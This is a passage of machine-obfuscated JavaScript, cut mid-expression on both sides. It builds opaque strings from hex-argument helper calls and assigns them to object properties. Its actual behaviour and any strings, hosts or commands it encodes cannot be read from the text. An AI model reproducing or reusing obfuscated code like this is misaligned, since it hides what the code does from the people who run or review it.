0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf